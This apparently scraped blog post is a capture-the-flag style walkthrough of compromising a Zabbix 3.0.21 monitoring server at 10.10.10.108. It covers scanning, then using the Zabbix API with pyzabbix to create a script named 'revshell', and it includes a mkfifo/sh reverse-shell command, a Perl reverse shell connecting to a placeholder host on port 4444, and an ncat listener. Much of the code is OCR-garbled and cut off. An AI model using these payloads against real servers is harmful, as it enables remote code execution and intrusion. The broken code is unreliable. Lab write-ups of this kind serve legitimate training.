★文章评分 0次, 平均分 0.0 : ☆☆☆☆☆☆

Usually scan, nmap+dirb+gobuster+msftcp







find zabbix, ver3.0.21:



© 2001-2018, Zabbix SIA

```
smeta name="Author" content="Zappix SIA" />
8
           <title>Zabbix: Zabbix</title>
9
           <link rel="icon" href="favicon.ico">
           <link rel="apple-touch-icon-precomposed" sizes="76x76" href="img/apple-touch-icon-76x76-pre
10.
11
           <link rel="apple-touch-icon-precomposed" sizes="120x120" href="img/apple-touch-icon-120x120
12
           <link rel="apple-touch-icon-precomposed" sizes="152x152" href="img/apple-touch-icon-152x152
           <link rel="apple-touch-icon-precomposed" sizes="180x180" href="img/apple-touch-icon-180x180
13
           <link rel="icon" sizes="192x192" href="img/touch-icon-192x192.png">
14
15
           <meta name="csrf-token" content="leb9ec451df739a0"/>
           <meta name="msapplication-TileImage" content="img/ms-tile-144x144.png">
16
17
           <meta name="msapplication-TileColor" content="#d40000">
           <meta name="msapplication-config" content="none"/>
18
19 <link rel="stylesheet" type="text/css" href="styles/blue-theme.css" />
20 <style type="text/css">.na-bg, .na-bg input[type="radio"]:checked + label { background-color: #97AA
21 .info-bg, .info-bg input[type="radio"]:checked + label { background-color: #7499FF }
22 .warning-bg, .warning-bg input[type="radio"]:checked + label { background-color: #FFC859 }
23 .average-bg, .average-bg input[type="radio"]:checked + label { background-color: #FFA059 }
24 .high-bg, .high-bg input[type="radio"]:checked + label { background-color: #E97659 }
disaster-bg, .disaster-bg input[type="radio"]:checked + label { background-color: #E45959 }
26 </style><script>var PHP_TZ_OFFSET = -18000;</script><script src="js/browsers.js"></script>
27 <script src="jsLoader.php?ver=3.0.21&amp;lang=en GB&showGuiMessaging=1"></script>
28 </head>
29 <body>
30 <div class="msg-bad-global" id="msg-bab. Nobal"></div><br>31 <div class="article"><div class="server-na">">Zabbix</div><div class="signin-container"><div class=
32
```
think about zabbix has jsrpc.php, any exploit?, json interface is not auth to access, search it:

# 18. API [Zabbix Documentation 3.2]

#### https://www.zabbix.com/documentation/3.2/manual/api ▼ 翻译此页

Zabbix API allows you to programmatically retrieve and modify the configuration of Zabbix and provides access to historical data. It is widely used to: Create new ...

## Zabbix API 简介及使用- Jamin Zhang

https://jaminzhang.github.io/monitoring/Zabbix-API-Intro-and-Usage/ ▼

2018年6月24日 - Zabbix API 开始扮演着越来越重要的角色, 尤其是在集成第三方软件和自动化日常任 务时。很难想象管理数千台服务器而没有自动化是多么的困难。

## Zabbix API 使用- 简书

#### https://www.jianshu.com/p/f5282dfc438c ▼

2017年8月22日 - 用于调用Zabbix Api接入平台展示监控数据一: 接口概述(用于调用Zabbix Api接入平 台展示监控数据) HOST: 1.1.1.1PORT: 80PROTOECOL: ...

## zabbixapi | RubyGems.org | Ruby 社区Gem 托管

https://rubygems.org/gems/zabbixapi/versions/2.4.7?locale=zh-CN ▼ zabbixapi 2.4.7. Allows you to work with zabbix api from ruby. 版本列表: 4.1.0 - December 25, 2018 (17.0 KB); 4.0.0 - December 20, 2018 (17.0 KB); 3.2.1 ...

### GitHub - lukecyca/pyzabbix: Python Zabbix API

https://github.com/lukecyca/pyzabbix ▼ 翻译此页 Python Zabbix API. Contribute to lukecyca/pyzabbix development by creating an account on GitHub.

### GitHub - express42/zabbixapi: Ruby wrapper to Zabbix API

https://github.com/express42/zabbixapi ▼ 翻译此页 Ruby wrapper to Zabbix API. Contribute to express42/zabbixapi development by creating an account on GitHub.

# GitHub - hengyunabc/zabbix-api: zabbix-api for java

https://github.com/hengyunabc/zabbix-api ▼ 翻译此页 zabbix-api for java. Contribute to hengyunabc/zabbix-api development by creating an account on GitHub.

python has library named zabbixapi, https://github.com/lukecyca/pyzab

EXP. add host: http://blog.chinaunix.net/uid-28309325-id-5176638.ht

# createuser.py:

#### $\mathbf{1}$ #!/usr/bin/env python  $\overline{3}$ from pyzabbix import ZabbixAPI  $\overline{4}$ import sys 5 import logging  $\overline{6}$ stream = logging.StreamHandler(sys.stdout) stream.setLevel(logging.DEBUG) 8 9 log = logging.getLogger('pyzabbix') 10 log.addHandler(stream)





createscript.py:

```
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
    stream.setLevel(Logging.DEBug)
   log = logging.getLogger('pyzabbix')
   log.addHandler(stream)
  log.setLevel(logging.DEBUG)
   zapi = ZabbixAPI("http://10.10.10.108/zabbix")
   zapi.login("lsh4ck", "lsls")
   print ("Connected to %s" % zapi.api_version() )
   zapi.do_request('script.create',
    \{x_1, x_2, \ldots, x_n\} 'name': 'revshell',
                          'command': 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/fl/bin/sh -
                          'host_acces': 1,
                           'execute_on': 0
    ) and the contract of the contract \{\}\qquad \qquad
```
# the panel of script before:



[after excute the script:](https://www.lshack.cn/redirect/63ff8I9k5EZE5AN4l05Qho9kpIJ4tIFcJ4BMpkd858NIJsRwpc9gZcNYlUZc9IJYJohQdwV05s5Uxc1Y1UNkNg5wxsZc9U5gpsJoZ0B4tohoJ8d8hARsxUhgx85MBoJwdch0ZQZQNwR0BA9whEVo5EJw9w5wFwNwJkN8Z8R85EJIB8V0Rs94dc9kJQh8lIVsBEN8h4l05EtEN8pYBsFYNoR0Fwx)



editor the script, use the stable perl or python to backconnect:

perl -e 'use Socket;\$i="x.x.x.x";\$p=4444;socket(S,PF\_INET,SOCK\_STREAM,getpr

me("tcp"));if(connect(S,sockaddr\_in(\$p,inet\_aton(\$i)))){open(STDIN,">&S");o

OUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'<br />

create events or triggers, filter use any, more hosts possible:



# ncat to listen:



